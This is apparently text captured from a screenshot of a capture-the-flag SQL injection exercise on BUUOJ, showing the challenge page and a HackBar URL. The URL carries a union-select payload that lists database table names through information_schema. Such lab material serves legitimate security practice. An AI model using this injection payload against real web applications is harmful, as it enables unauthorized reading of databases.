 FOLLOW FASHION,
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geekuser,l0ve1ysq1！
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7315e9fc-2e04-4369-83e5-be32371ec196.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23